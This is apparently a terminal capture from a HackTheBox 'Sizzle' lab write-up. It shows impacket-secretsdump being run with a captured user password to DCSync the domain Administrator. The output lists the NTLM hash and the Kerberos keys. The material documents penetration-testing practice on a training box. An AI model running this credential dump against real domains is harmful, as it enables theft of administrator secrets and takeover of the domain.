 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Sizzle]
└─# impacket-secretsdump -just-dc mrlky:Football#7@sizzle.htb -just-dc-user administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
[*] Cleaning up...